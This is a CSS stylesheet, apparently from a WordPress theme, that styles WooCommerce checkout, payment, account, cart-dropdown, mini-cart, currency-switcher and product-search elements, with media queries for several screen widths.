  justify-content: flex-start;
  -ms-flex-line-pack: start;
  -webkit-align-content: flex-start;
          align-content: flex-start;
  -ms-flex-align: start;
  -webkit-align-items: flex-start;
  -moz-align-items: flex-start;
  align-items: flex-start;
  border-bottom: 1px solid #eeeeee;
  padding-bottom: 59px;
  margin-bottom: 57px;
}

.woocommerce .col2-set .col-2, .woocommerce-page .col2-set .col-2 {
  width: auto;
  padding: 0 0 0 50px;
}

.woocommerce .col2-set .col-1, .woocommerce-page .col2-set .col-1 {
  float: none;
  -webkit-flex: 0 1 100%;
  -moz-flex: 0 1 100%;
  -ms-flex: 0 1 100%;
  flex: 0 1 100%;
}

@media (min-width: 768px) {
  .woocommerce .col2-set .col-1, .woocommerce-page .col2-set .col-1 {
    -webkit-flex: 0 1 48%;
    -moz-flex: 0 1 48%;
    -ms-flex: 0 1 48%;
    flex: 0 1 48%;
  }
}

@media (min-width: 992px) {
  .woocommerce .col2-set .col-1, .woocommerce-page .col2-set .col-1 {
    -webkit-flex: 0 1 420px;
    -moz-flex: 0 1 420px;
    -ms-flex: 0 1 420px;
    flex: 0 1 420px;
  }
}

.woocommerce .col2-set .col-2, .woocommerce-page .col2-set .col-2 {
  float: none;
  -webkit-flex: 0 1 100%;
  -moz-flex: 0 1 100%;
  -ms-flex: 0 1 100%;
  flex: 0 1 100%;
}

@media (min-width: 992px) {
  .woocommerce .col2-set .col-2, .woocommerce-page .col2-set .col-2 {
    -webkit-flex: 0 1 420px;
    -moz-flex: 0 1 420px;
    -ms-flex: 0 1 420px;
    flex: 0 1 420px;
  }
}

@media (min-width: 768px) {
  .woocommerce .col2-set .col-2, .woocommerce-page .col2-set .col-2 {
    -webkit-flex: 0 1 52%;
    -moz-flex: 0 1 52%;
    -ms-flex: 0 1 52%;
    flex: 0 1 52%;
  }
}

.woocommerce .col2-set .col-2 .form-row, .woocommerce-page .col2-set .col-2 .form-row {
  width: 100%;
  max-width: none;
}

.woocommerce-checkout-payment#payment {
  border-top: 1px solid #eeeeee;
  padding: 27px 0 40px 0;
}

@media (min-width: 768px) {
  .woocommerce-checkout-payment#payment {
    padding: 27px 0 10px 0;
  }
}

.woocommerce-checkout-payment#payment ul.payment_methods {
  padding: 0;
}

.woocommerce-checkout-payment#payment ul.payment_methods li:last-child .payment_box {
  margin-bottom: 0;
  border-bottom-width: 0;
}

.woocommerce-checkout-payment#payment ul.payment_methods li > * {
  display: inline-block;
}

.woocommerce-checkout-payment#payment ul.payment_methods li > .payment_method_cod {
  display: block;
  width: 100%;
}

.woocommerce-checkout-payment#payment ul.payment_methods li label {
  display: inline-block;
  padding: 0 0 10px 0;
}

@media (min-width: 768px) {
  .woocommerce-checkout-payment#payment ul.payment_methods li label {
    padding: 0 0 27px 0;
  }
}

.woocommerce-checkout-payment#payment ul.payment_methods li input {
  margin: 0 1em 27px 15px;
}

.woocommerce-checkout-payment#payment div.form-row {
  padding: 0;
  max-width: none;
}

.woocommerce-checkout-payment#payment div.form-row.place-order {
  padding-top: 20px;
  padding-left: 15px;
  padding-right: 15px;
}

#add_payment_method #payment,
.woocommerce-cart #payment,
.woocommerce-checkout #payment {
  border-radius: 0;
}

#add_payment_method #payment div.payment_box,
.woocommerce-cart #payment div.payment_box,
.woocommerce-checkout #payment div.payment_box {
  font-size: 14px;
  line-height: 20px;
  padding: 7px 16px;
  border-radius: 0;
  font-style: italic;
  border-right-width: 0 !important;
  border-left-width: 0 !important;
  margin-bottom: 1em;
}

@media (min-width: 768px) {
  #add_payment_method #payment div.payment_box,
  .woocommerce-cart #payment div.payment_box,
  .woocommerce-checkout #payment div.payment_box {
    margin-bottom: 20px;
    margin-top: 0;
  }
}

#add_payment_method #payment div.payment_box:before,
.woocommerce-cart #payment div.payment_box:before,
.woocommerce-checkout #payment div.payment_box:before {
  display: none;
}

/**
 * Woo-elements
 * Order details page
 *
 */
.woocommerce-checkout .woocommerce-thankyou-order-details {
  background: #fff;
  padding: 15px;
  position: relative;
}

.woocommerce-checkout .woocommerce-thankyou-order-details li strong {
  font-weight: 500;
  display: block;
  padding-top: 10px;
}

.woocommerce-checkout .woocommerce-thankyou-order-details li strong .amount {
  font-size: 24px;
  line-height: 1em;
}

/**
 * Woo-elements
 * Account page
 *
 */
.woocommerce-account.logged-in .entry-content > .woocommerce {
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-direction: column;
  -moz-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
}

.woocommerce-account.logged-in .entry-content > .woocommerce .woocommerce-MyAccount-navigation,
.woocommerce-account.logged-in .entry-content > .woocommerce .woocommerce-MyAccount-content {
  -webkit-flex: 0 1 100%;
  -moz-flex: 0 1 100%;
  -ms-flex: 0 1 100%;
  flex: 0 1 100%;
  width: auto;
  float: none;
  padding: 20px;
}

.woocommerce-account.logged-in .entry-content > .woocommerce .woocommerce-MyAccount-navigation {
  text-transform: uppercase;
}

.woocommerce-account.logged-in .entry-content > .woocommerce .woocommerce-MyAccount-navigation ul,
.woocommerce-account.logged-in .entry-content > .woocommerce .woocommerce-MyAccount-navigation li:last-child {
  margin-bottom: 0;
}

.woocommerce-account.logged-in .entry-content > .woocommerce .woocommerce-MyAccount-content fieldset {
  border: 2px solid #e9e9e9;
  margin-bottom: 25px;
}

.woocommerce-account.logged-in .entry-content > .woocommerce .woocommerce-MyAccount-content table.shop_table thead th {
  padding: 20px 10px;
  text-align: left;
  text-transform: uppercase;
}

.woocommerce-account.logged-in .entry-content > .woocommerce .woocommerce-MyAccount-content table.shop_table tbody tr td {
  padding: 10px;
}

.woocommerce-account.logged-in .entry-content > .woocommerce .woocommerce-MyAccount-content table.shop_table tbody tr td:before {
  margin-right: 10px;
}

.woocommerce-account.logged-in .entry-content > .woocommerce .woocommerce-MyAccount-content table.shop_table tbody tr + tr td {
  border-top: 2px solid #e9e9e9;
}

@media (max-width: 1199px) {
  .woocommerce-account.logged-in .entry-content > .woocommerce .woocommerce-MyAccount-content .woocommerce-info:before {
    display: none;
  }
}

@media (max-width: 767px) {
  .woocommerce-account.logged-in .entry-content > .woocommerce .woocommerce-MyAccount-content .woocommerce-info {
    padding: 2em !important;
  }
  .woocommerce-account.logged-in .entry-content > .woocommerce .woocommerce-MyAccount-content .woocommerce-info a.button {
    margin: 0 500px 15px 0;
    float: none;
  }
}

@media (min-width: 992px) {
  .woocommerce-account.logged-in .entry-content > .woocommerce {
    -webkit-flex-direction: row;
    -moz-flex-direction: row;
    -ms-flex-direction: row;
    flex-direction: row;
  }
  .woocommerce-account.logged-in .entry-content > .woocommerce .woocommerce-MyAccount-navigation {
    -webkit-flex: 1 0 30%;
    -moz-flex: 1 0 30%;
    -ms-flex: 1 0 30%;
    flex: 1 0 30%;
    max-width: 30%;
    padding: 30px 40px;
  }
  .woocommerce-account.logged-in .entry-content > .woocommerce .woocommerce-MyAccount-content {
    -webkit-flex: 0 1 70%;
    -moz-flex: 0 1 70%;
    -ms-flex: 0 1 70%;
    flex: 0 1 70%;
    max-width: 70%;
    padding: 30px 40px;
  }
}

#tm_builder_outer_content .custom-area.tm_pb_widget_area .widget-subscribe .subscribe-block__input, #tm_builder_outer_content
.footer-area.tm_pb_widget_area .widget-subscribe .subscribe-block__input {
  max-width: 400px;
  min-height: 44px;
}

.custom-area .widget-subscribe .subscribe-block__input,
.footer-area .widget-subscribe .subscribe-block__input {
  margin-bottom: 10px;
  border: 1px solid #eeeeee;
}

#add_payment_method #payment,
.woocommerce-cart #payment,
.woocommerce-checkout #payment {
  border: 1px solid #eeeeee;
}

#add_payment_method #payment div.payment_box,
.woocommerce-cart #payment div.payment_box,
.woocommerce-checkout #payment div.payment_box {
  border: 1px solid #eeeeee;
}

#add_payment_method #payment ul.payment_methods,
.woocommerce-cart #payment ul.payment_methods,
.woocommerce-checkout #payment ul.payment_methods {
  border-bottom-color: #eeeeee;
}

.woocommerce form.checkout_coupon {
  border-bottom: 1px solid #eeeeee;
}

.woocommerce table.shop_table.customer_details tbody:first-child tr:first-child td,
.woocommerce table.shop_table.customer_details tbody:first-child tr:first-child th,
.woocommerce table.shop_table.customer_details tbody tr td,
.woocommerce table.shop_table.customer_details tbody th,
.woocommerce table.shop_table.customer_details tfoot td,
.woocommerce table.shop_table.customer_details tfoot th {
  border: 1px solid #eeeeee;
}

.woocommerce table.shop_table.customer_details tbody:first-child tr:first-child td,
.woocommerce table.shop_table.customer_details tbody:first-child tr:first-child th {
  border-top: 1px solid #eeeeee;
}

/**
 * Woo-elements
 * ResetBlankStyles
 *
 */
.widget ul:not(class) li {
  margin-left: 0;
  padding: 0;
  margin-top: 0;
}

.woocommerce #content div.product div.images,
.woocommerce div.product div.images,
.woocommerce-page #content div.product div.images,
.woocommerce-page div.product div.images {
  width: 100%;
  float: none;
}

.woocommerce div.product .woocommerce-product-gallery--columns-4 .flex-control-thumbs li:nth-child(4n+1) {
  clear: none;
}

.thumbnails-slider {
  margin-top: 20px;
  position: relative;
}

.thumbnails-slider .flex-direction-nav {
  list-style: none;
  margin: 0;
  position: absolute;
  top: 50%;
  width: 100%;
  -webkit-transform: translateY(-50%);
      -ms-transform: translateY(-50%);
          transform: translateY(-50%);
  height: 0;
  z-index: 0;
}

.thumbnails-slider .flex-direction-nav li {
  padding: 0;
}

.thumbnails-slider .flex-direction-nav .flex-prev,
.thumbnails-slider .flex-direction-nav .flex-next {
  position: absolute;
  top: 50%;
  margin-top: -20px;
  width: 44px;
  height: 44px;
  line-height: 40px;
  border: 2px solid currentColor;
  text-align: center;
  font-size: 20px;
  background: rgba(255, 255, 255, 0.5);
}

.thumbnails-slider .flex-direction-nav .flex-prev {
  left: 0;
}

.thumbnails-slider .flex-direction-nav .flex-next {
  right: 8px;
}

.flex-control-nav {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: nowrap;
  -ms-flex-wrap: nowrap;
  flex-wrap: nowrap;
}

/**
 * Woo-elements
 * header cart-dropdown
 */
.woocommerce-error,
.woocommerce-info,
.woocommerce-message {
  background: #fff;
  font-size: 20px;
  line-height: 20px;
  padding: 35px 32px 35px 70px !important;
  font-style: normal;
  color: #272a32;
  border-radius: 2px;
  border: 1px solid #eeeeee;
}

.woocommerce-error:before,
.woocommerce-info:before,
.woocommerce-message:before {
  content: "\e86c";
  font-family: 'Material Icons';
  color: #ff6c57;
  font-size: 26px;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
      transform: translateY(-50%);
  left: 24px;
}

.woocommerce-error .button,
.woocommerce-error a,
.woocommerce-info .button,
.woocommerce-info a,
.woocommerce-message .button,
.woocommerce-message a {
  -webkit-order: 1;
  -moz-order: 1;
  -ms-flex-order: 1;
  order: 1;
}

@media (min-width: 768px) {
  .woocommerce-error,
  .woocommerce-info,
  .woocommerce-message {
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-pack: justify;
    -webkit-justify-content: space-between;
    -moz-justify-content: space-between;
    justify-content: space-between;
    -ms-flex-align: center;
    -webkit-align-items: center;
    -moz-align-items: center;
    align-items: center;
    margin: 0 0 49px !important;
  }
  .woocommerce-error:before,
  .woocommerce-info:before,
  .woocommerce-message:before {
    left: 34px;
  }
}

.top-panel__woo-elements {
  -webkit-flex: 0 1 100%;
  -moz-flex: 0 1 100%;
  -ms-flex: 0 1 100%;
  flex: 0 1 100%;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-direction: row;
  -moz-flex-direction: row;
  -ms-flex-direction: row;
  flex-direction: row;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -ms-flex-pack: justify;
  -webkit-justify-content: space-between;
  -moz-justify-content: space-between;
  justify-content: space-between;
}

@media (min-width: 768px) {
  .top-panel__woo-elements {
    -ms-flex-pack: end;
    -webkit-justify-content: flex-end;
    -moz-justify-content: flex-end;
    justify-content: flex-end;
  }
}

.top-panel .woocommerce-currency-switcher-form .dd-container .dd-options {
  border: 1px solid #eeeeee;
}

.top-panel .woocommerce-currency-switcher-form .dd-container .dd-options li + li {
  border-top: 1px solid #eeeeee;
}

.top-panel__menu-list {
  box-shadow: 0px -1px 27px -7px rgba(24, 26, 31, 0.62);
}

/**
 * Woo-elements
 * header cart-dropdown
 */
.site-header-cart {
  position: relative;
  text-align: right;
  margin-left: 30px;
  margin-right: 18px;
  -webkit-order: 3;
  -moz-order: 3;
  -ms-flex-order: 3;
  order: 3;
  -webkit-flex: 1 0 50%;
  -moz-flex: 1 0 50%;
  -ms-flex: 1 0 50%;
  flex: 1 0 50%;
}

@media (min-width: 544px) {
  .site-header-cart {
    margin-right: 7px;
    margin-top: 10px;
  }
}

@media (min-width: 768px) {
  .site-header-cart {
    -webkit-flex: auto;
    -moz-flex: auto;
    -ms-flex: auto;
    flex: auto;
    margin-right: 45px;
    margin-top: 0;
  }
}

.site-header-cart .site-header-cart__wrapper {
  display: inline-block;
  text-align: left;
}

.site-header-cart .site-header-cart__wrapper i {
  font-size: 24px;
  line-height: 35px;
}

.site-header-cart .site-header-cart__wrapper.open .shopping_cart-dropdown-wrap {
  top: 100%;
  margin-top: 4px;
  opacity: 1;
  filter: alpha(opacity=100);
  -webkit-transform: translate(0, 0px);
      -ms-transform: translate(0, 0px);
          transform: translate(0, 0px);
  transition: opacity 0.2s ease, top 0s linear 0s, -webkit-transform 0.2s ease;
  transition: transform 0.2s ease, opacity 0.2s ease, top 0s linear 0s;
  transition: transform 0.2s ease, opacity 0.2s ease, top 0s linear 0s, -webkit-transform 0.2s ease;
}

.site-header-cart .cart-contents {
  text-align: right;
  cursor: pointer;
  white-space: nowrap;
  position: relative;
}

.site-header-cart .cart-contents .count {
  vertical-align: middle;
  position: absolute;
  color: white;
  width: auto;
  height: 17px;
  font-size: 12px;
  line-height: 16px;
  overflow: hidden;
  text-overflow: ellipsis;
  top: -3px;
  right: -10px;
  text-align: center;
  border-radius: 620px;
  min-width: 17px;
  padding: 0 2px;
}

.site-header-cart .shopping_cart-dropdown-wrap {
  background: #fff;
  border: 1px solid #eeeeee;
  width: 270px;
  position: absolute;
  top: -999em;
  right: 0;
  z-index: 99;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transform: translate(0, 10px);
      -ms-transform: translate(0, 10px);
          transform: translate(0, 10px);
  transition: opacity 0.2s ease, top 0s linear 0.2s, -webkit-transform 0.2s ease;
  transition: transform 0.2s ease, opacity 0.2s ease, top 0s linear 0.2s;
  transition: transform 0.2s ease, opacity 0.2s ease, top 0s linear 0.2s, -webkit-transform 0.2s ease;
}

.site-header-cart .shopping_cart-dropdown-wrap .shopping_cart-header {
  padding: 10px;
}

.site-header-cart .shopping_cart-dropdown-wrap .shopping_cart-header > * {
  margin: 0;
}

.site-header-cart .shopping_cart-dropdown-wrap .product_list_widget {
  padding: 20px 10px;
  max-height: 120px;
  overflow-y: auto;
  overflow-x: hidden;
}

@media (min-width: 768px) {
  .site-header-cart .shopping_cart-dropdown-wrap .product_list_widget {
    max-height: 239px;
  }
}

@media (min-width: 544px) {
  .site-header-cart .shopping_cart-dropdown-wrap .product_list_widget {
    max-height: 356px;
  }
  .site-header-cart .shopping_cart-dropdown-wrap .product_list_widget li.mini_cart_item a img {
    width: 63px;
    margin-right: 10px;
  }
}

.site-header-cart .shopping_cart-dropdown-wrap .product_list_widget li > a {
  font-size: 14px;
}

.site-header-cart .shopping_cart-dropdown-wrap .total {
  padding: 10px;
  margin: 0;
}

.site-header-cart .shopping_cart-dropdown-wrap .buttons {
  padding: 10px;
  margin: 0;
}

/**
 * Woo-elements
 * Styles for cart-widget
 */
.shopping_cart-dropdown-wrap .woocommerce.widget_shopping_cart {
  margin-bottom: 0;
}

.shopping_cart-dropdown-wrap .woocommerce.widget_shopping_cart .buttons a.button {
  display: block;
  margin-bottom: 5px;
}

.shopping_cart-dropdown-wrap .woocommerce.widget_shopping_cart .buttons a.button:last-child {
  margin-bottom: 0;
}

.woocommerce.widget_shopping_cart .total {
  border-top: 1px solid #eeeeee;
  padding-top: 10px;
}

.woocommerce.widget_shopping_cart .total strong {
  font-size: 28px;
  font-weight: 300;
}

.woocommerce.widget_shopping_cart ul.cart_list {
  text-align: left;
}

.woocommerce.widget_shopping_cart ul.cart_list > li {
  margin: 0;
  padding: 10px 10px 10px 0;
  color: inherit;
}

.shopping_cart-dropdown-wrap .woocommerce.widget_shopping_cart ul.cart_list > li {
  padding: 25px 0 10px;
}

.shopping_cart-dropdown-wrap .woocommerce.widget_shopping_cart ul.cart_list > li:last-child {
  padding-bottom: 0;
}

.footer-area .woocommerce.widget_shopping_cart ul.cart_list > li {
  padding: 25px 0 20px;
}

.woocommerce.widget_shopping_cart ul.cart_list > li img {
  float: left;
  margin: 0 20px 10px 0;
  width: auto;
  display: block;
  max-width: 42%;
}

@media (min-width: 768px) {
  .woocommerce.widget_shopping_cart ul.cart_list > li img {
    float: none;
    margin: 0 0 10px;
    max-width: 100%;
  }
}

@media (min-width: 992px) {
  .woocommerce.widget_shopping_cart ul.cart_list > li img {
    float: left;
    margin: 0 20px 10px 0;
    max-width: 42%;
  }
}

.woocommerce.widget_shopping_cart ul.cart_list > li dl {
  display: block;
  overflow: hidden;
  margin: 10px 0 0 0;
  padding-left: 1em;
  border-left: 2px solid rgba(0, 0, 0, 0.1);
}

.woocommerce.widget_shopping_cart ul.cart_list > li dl dt,
.woocommerce.widget_shopping_cart ul.cart_list > li dl dd {
  display: inline-block;
  float: left;
  margin-bottom: 1em;
}

.woocommerce.widget_shopping_cart ul.cart_list > li dl dt {
  font-weight: 700;
  padding: 0;
  margin: 0 4px 0 0;
  clear: left;
}

.woocommerce.widget_shopping_cart ul.cart_list > li dl dd {
  padding: 0;
  margin: 0;
}

.woocommerce.widget_shopping_cart ul.cart_list > li dl dd p:last-child {
  margin-bottom: 0;
}

.woocommerce.widget_shopping_cart ul.cart_list > li .quantity {
  display: block;
  overflow: hidden;
}

.invert .woocommerce.widget_shopping_cart ul.cart_list li + li {
  border-top: 1px solid #fff;
}

#tm_builder_outer_content .tm_pb_module ul.product_list_widget li {
  list-style: none;
}

.product_list_widget .mini_cart_item + .mini_cart_item {
  border-top: 1px solid #eeeeee;
}

/**
 * Woo-elements
 * Styles cart-widget for sidebars
 */
.woocommerce.widget_shopping_cart .cart_list {
  overflow: hidden;
}

.shopping_cart-dropdown-wrap .woocommerce.widget_shopping_cart .cart_list {
  overflow-y: auto;
  overflow-x: hidden;
  max-height: 299px;
}

@media (min-width: 544px) {
  .before-content-area .woocommerce.widget_shopping_cart .cart_list,
  .after-content-area .woocommerce.widget_shopping_cart .cart_list,
  .before-loop-area .woocommerce.widget_shopping_cart .cart_list,
  .full-width-header-area .woocommerce.widget_shopping_cart .cart_list,
  .after-content-full-width-area .woocommerce.widget_shopping_cart .cart_list {
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-direction: row;
    -moz-flex-direction: row;
    -ms-flex-direction: row;
    flex-direction: row;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -ms-flex-pack: start;
    -webkit-justify-content: flex-start;
    -moz-justify-content: flex-start;
    justify-content: flex-start;
    -ms-flex-line-pack: stretch;
    -webkit-align-content: stretch;
            align-content: stretch;
    -ms-flex-align: stretch;
    -webkit-align-items: stretch;
    -moz-align-items: stretch;
    align-items: stretch;
  }
}

.woocommerce.widget_shopping_cart .cart_list li {
  position: relative;
}

.sidebar .woocommerce.widget_shopping_cart .cart_list li {
  padding: 20px 0 20px 0;
}

@media (min-width: 544px) {
  .before-content-area .woocommerce.widget_shopping_cart .cart_list li,
  .after-content-area .woocommerce.widget_shopping_cart .cart_list li,
  .before-loop-area .woocommerce.widget_shopping_cart .cart_list li,
  .full-width-header-area .woocommerce.widget_shopping_cart .cart_list li,
  .after-content-full-width-area .woocommerce.widget_shopping_cart .cart_list li {
    -webkit-flex: 0 1 50%;
    -moz-flex: 0 1 50%;
    -ms-flex: 0 1 50%;
    flex: 0 1 50%;
  }
  .before-content-area .woocommerce.widget_shopping_cart .cart_list li:nth-child(1), .before-content-area .woocommerce.widget_shopping_cart .cart_list li:nth-child(2),
  .after-content-area .woocommerce.widget_shopping_cart .cart_list li:nth-child(1),
  .after-content-area .woocommerce.widget_shopping_cart .cart_list li:nth-child(2),
  .before-loop-area .woocommerce.widget_shopping_cart .cart_list li:nth-child(1),
  .before-loop-area .woocommerce.widget_shopping_cart .cart_list li:nth-child(2),
  .full-width-header-area .woocommerce.widget_shopping_cart .cart_list li:nth-child(1),
  .full-width-header-area .woocommerce.widget_shopping_cart .cart_list li:nth-child(2),
  .after-content-full-width-area .woocommerce.widget_shopping_cart .cart_list li:nth-child(1),
  .after-content-full-width-area .woocommerce.widget_shopping_cart .cart_list li:nth-child(2) {
    border-top: none;
  }
}

@media (min-width: 768px) {
  .before-content-area .woocommerce.widget_shopping_cart .cart_list li,
  .after-content-area .woocommerce.widget_shopping_cart .cart_list li,
  .before-loop-area .woocommerce.widget_shopping_cart .cart_list li,
  .full-width-header-area .woocommerce.widget_shopping_cart .cart_list li,
  .after-content-full-width-area .woocommerce.widget_shopping_cart .cart_list li {
    -webkit-flex: 0 1 33%;
    -moz-flex: 0 1 33%;
    -ms-flex: 0 1 33%;
    flex: 0 1 33%;
    max-width: 33%;
  }
  .before-content-area .woocommerce.widget_shopping_cart .cart_list li:nth-child(3),
  .after-content-area .woocommerce.widget_shopping_cart .cart_list li:nth-child(3),
  .before-loop-area .woocommerce.widget_shopping_cart .cart_list li:nth-child(3),
  .full-width-header-area .woocommerce.widget_shopping_cart .cart_list li:nth-child(3),
  .after-content-full-width-area .woocommerce.widget_shopping_cart .cart_list li:nth-child(3) {
    border-top: none;
  }
}

.woocommerce.widget_shopping_cart .cart_list li a.remove {
  position: absolute;
  top: 15px;
  left: 0;
  margin-left: 0;
  font-size: 0;
  line-height: 0;
  opacity: 0;
  filter: alpha(opacity=0);
  transition: all 0.2s ease;
  text-indent: -100px;
}

.shopping_cart-dropdown-wrap .woocommerce.widget_shopping_cart .cart_list li a.remove {
  left: 0;
  margin-left: 0;
}

.sidebar .woocommerce.widget_shopping_cart .cart_list li a.remove {
  top: 15px;
}

.woocommerce.widget_shopping_cart .cart_list li a.remove:before {
  position: absolute;
  top: 0;
  left: 0;
  -webkit-hyphens: none;
     -moz-hyphens: none;
      -ms-hyphens: none;
          hyphens: none;
  word-wrap: normal;
  text-indent: 0;
}

.woocommerce.widget_shopping_cart .cart_list li .quantity .amount {
  font-size: 1.125rem;
  font-weight: normal;
}

.woocommerce.widget_shopping_cart .cart_list li:hover a.remove {
  opacity: 1;
  filter: alpha(opacity=100);
}

.woocommerce.widget_shopping_cart .cart_list li.empty {
  border-bottom: none;
  padding-bottom: 12px;
}

/**
 * Woocommerce_element
 * Top panel dropdown menu
 */
.dropdown_top_menu {
  position: relative;
  z-index: 99;
  text-align: left;
  height: 23px;
}

.dropdown_top_menu .material-icons {
  position: relative;
  width: 23px;
  height: 23px;
  margin-right: 15px;
  cursor: pointer;
  font-size: 24px;
  text-align: center;
}

.dropdown_top_menu .material-icons:before, .dropdown_top_menu .material-icons:after {
  transition: all .3s ease;
  position: absolute;
  text-align: center;
  top: 50%;
  left: 0;
  right: 0;
  font-family: "Material Icons";
}

.dropdown_top_menu .material-icons:before {
  content: "\e5d2";
  -webkit-transform: translateY(-50%) rotate(0deg) scale(1);
  -ms-transform: translateY(-50%) rotate(0deg) scale(1);
      transform: translateY(-50%) rotate(0deg) scale(1);
}

.dropdown_top_menu .material-icons:after {
  content: "\e5cd";
  opacity: 0;
  -webkit-transform: translateY(-50%) rotate(-90deg) scale(0);
  -ms-transform: translateY(-50%) rotate(-90deg) scale(0);
      transform: translateY(-50%) rotate(-90deg) scale(0);
}

.dropdown_top_menu .material-icons.dropdown_top_menu-active:before {
  opacity: 0;
  -webkit-transform: translateY(-50%) rotate(90deg) scale(1);
  -ms-transform: translateY(-50%) rotate(90deg) scale(1);
      transform: translateY(-50%) rotate(90deg) scale(1);
}

.dropdown_top_menu .material-icons.dropdown_top_menu-active:after {
  opacity: 1;
  -webkit-transform: translateY(-50%) rotate(0deg) scale(1);
  -ms-transform: translateY(-50%) rotate(0deg) scale(1);
      transform: translateY(-50%) rotate(0deg) scale(1);
}

@media (min-width: 768px) {
  .dropdown_top_menu {
    margin-top: 4px;
  }
}

/**
 * Woocommerce_element
 * Currency-Switcher header
 */
.top-panel .woocommerce-currency-switcher-form {
  margin-top: 2px;
  -webkit-order: 3;
  -moz-order: 3;
  -ms-flex-order: 3;
  order: 3;
  margin-left: -30px;
}

@media (min-width: 768px) {
  .top-panel .woocommerce-currency-switcher-form {
    margin-left: 20px;
    margin-top: 7px;
  }
}

.top-panel .woocommerce-currency-switcher-form .chosen-container {
  min-width: 60px;
  font-size: 14px;
  font-size: 0.875rem;
  font-weight: 700;
}

.top-panel .woocommerce-currency-switcher-form .chosen-container .chosen-single {
  position: relative;
  height: auto;
  padding: 0;
  border-radius: 0;
  border: none;
  background: none;
  box-shadow: none;
}

.top-panel .woocommerce-currency-switcher-form .chosen-container .chosen-single span {
  margin-right: 16px;
}

.top-panel .woocommerce-currency-switcher-form .chosen-container .chosen-single:before {
  content: "\e5cf";
  position: absolute;
  top: 0;
  right: 0;
  font-size: 18px;
  font-size: 1.125rem;
  font-family: "Material Icons";
}

.top-panel .woocommerce-currency-switcher-form .chosen-container .chosen-single div {
  display: none;
}

.top-panel .woocommerce-currency-switcher-form .chosen-container .chosen-drop {
  top: 105%;
  left: 0;
  margin-top: 11px;
  padding: 0;
  border-radius: 0;
  border: none;
  background: none;
  box-shadow: none;
  opacity: 0;
  visibility: hidden;
  transition: 200ms linear;
  transition-property: top, opacity, visibility;
}

.top-panel .woocommerce-currency-switcher-form .chosen-container .chosen-drop .chosen-results {
  left: 50%;
  -webkit-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
      transform: translateX(-50%);
  min-width: 100px;
  margin: 0;
  padding: 0;
  max-height: 100%;
  text-align: left;
}

.top-panel .woocommerce-currency-switcher-form .chosen-container .chosen-drop .chosen-results li {
  padding: 1em 0.5em;
  transition: all .3s ease;
  text-align: center;
}

.top-panel .woocommerce-currency-switcher-form .chosen-container-active.chosen-with-drop .chosen-single {
  height: auto;
  padding: 0;
  border-radius: 0;
  border: none;
  background: none;
  box-shadow: none;
}

.top-panel .woocommerce-currency-switcher-form .chosen-container-active.chosen-with-drop .chosen-drop {
  top: 100%;
  opacity: 1;
  visibility: visible;
}

.top-panel .woocommerce-currency-switcher-form .dd-container .dd-select {
  background: transparent !important;
  border: none;
  border-radius: 0;
  cursor: pointer;
}

.top-panel .woocommerce-currency-switcher-form .dd-container .dd-selected {
  font-weight: 400;
  padding: 0;
}

.top-panel .woocommerce-currency-switcher-form .dd-container .dd-selected small,
.top-panel .woocommerce-currency-switcher-form .dd-container .dd-selected label {
  font-size: 14px;
  font-size: 0.875rem;
}

.top-panel .woocommerce-currency-switcher-form .dd-container .dd-selected label {
  cursor: pointer;
}

.top-panel .woocommerce-currency-switcher-form .dd-container .dd-pointer-down {
  position: absolute;
  top: -1px;
  right: 13px;
  margin-top: 0;
  border: none !important;
}

.top-panel .woocommerce-currency-switcher-form .dd-container .dd-pointer-down:before {
  content: "\e5cf";
  font-size: 18px;
  font-size: 1.125rem;
  font-family: "Material Icons";
  transition: .3s;
  position: relative;
  display: block;
  width: 22px;
  height: 22px;
  text-align: center;
  -webkit-transform: rotate(0deg);
  -ms-transform: rotate(0deg);
      transform: rotate(0deg);
  -webkit-transform-origin: 50% 50%;
      -ms-transform-origin: 50% 50%;
          transform-origin: 50% 50%;
}

.top-panel .woocommerce-currency-switcher-form .dd-container .dd-pointer-down.dd-pointer-up:before {
  -webkit-transform: rotate(-180deg);
  -ms-transform: rotate(-180deg);
      transform: rotate(-180deg);
}

.top-panel .woocommerce-currency-switcher-form .dd-container .dd-options {
  top: 100%;
  left: 50%;
  -webkit-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
      transform: translateX(-50%);
  min-width: 100px;
  margin: 17px 0 0;
  padding: 0;
  box-shadow: none;
  text-align: left;
  transition: 200ms linear;
  transition-property: top, opacity, visibility;
}

.top-panel .woocommerce-currency-switcher-form .dd-container .dd-options li {
  margin: 0;
}

.top-panel .woocommerce-currency-switcher-form .dd-container .dd-options li a.dd-option {
  background: transparent;
  border: none;
  padding: 1em 0.5em;
  transition: all .3s ease;
  text-align: center;
}

.top-panel .woocommerce-currency-switcher-form .dd-container .dd-options li a.dd-option .dd-option-text {
  cursor: pointer;
}

@media (min-width: 768px) {
  .top-panel .woocommerce-currency-switcher-form .dd-container .dd-options {
    margin: 18px 0 0;
  }
}

.top-panel .woocommerce-currency-switcher-form .dd-container .dd-desc {
  display: none;
}

.widget > select {
  max-width: 250px;
  width: 250px;
  -moz-appearance: none;
  -webkit-appearance: none;
  appearance: none;
}

/**
 * Woo-elements
 * Search and product-search
 *
 */
.search-form.woocommerce-product-search {
  max-width: 500px;
}

.search-form.woocommerce-product-search:after {
  display: none;
}

.search-form.woocommerce-product-search > label {
  position: relative;
  margin: 5px;
  -webkit-flex: 5 1 185px;
  -moz-flex: 5 1 185px;
  -ms-flex: 5 1 185px;
  flex: 5 1 185px;
  min-width: 185px;
}

.search-form.woocommerce-product-search > label i {
  pointer-events: none;
  font-size: 24px;
  left: 15px;
  position: absolute;
  top: 50%;
  -webkit-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
      transform: translate(0, -50%);
}

